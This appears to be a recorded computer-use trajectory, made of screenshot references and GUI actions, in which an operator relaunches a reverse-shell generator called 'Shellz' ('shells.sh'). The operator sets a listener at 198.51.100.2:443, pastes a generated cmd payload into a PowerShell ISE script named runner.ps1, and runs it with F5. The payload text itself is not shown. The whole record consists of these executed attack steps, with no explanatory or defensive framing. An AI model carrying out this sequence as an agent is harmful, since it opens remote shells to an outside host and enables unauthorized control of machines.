
Relaunch shells.sh, choose payload type 1, and set listening IP 198.51.100.2 with port 443
type("./shells.sh")

type("1")

type("98")

type(".51")

type(".100.")

type("2")

key("enter")

Assign an empty quoted string '' to $text on line 1 of runner.ps1
type("''")

Select the 339-character cmd payload in Shellz and bring the ISE runner script forward to paste it
left_click_drag(6, 273, 349, 330)

left_click(228, 118)

Run runner.ps1 with F5, confirming the save-before-run dialog
left_click(234, 82)

left_click(747, 456)

left_click(742, 453)

mouse_move(327, 438)

Exit the Shellz menu with Ctrl+C to return to a plain shell prompt
key("ctrl+c")

mouse_move(137, 451)

mouse_move(135, 404)
